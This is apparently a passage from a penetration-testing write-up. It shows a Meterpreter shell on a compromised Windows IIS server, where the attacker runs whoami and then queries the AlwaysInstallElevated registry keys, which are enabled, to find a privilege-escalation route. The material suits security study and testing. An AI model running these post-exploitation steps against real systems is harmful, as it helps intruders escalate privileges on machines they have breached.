 meterpreter > shell
Process 2344 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallEleva
ted
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated    REG_DWORD    0x1
c:\windows\system32\inetsrv>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallEleva
ted
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated    REG_DWORD    0x1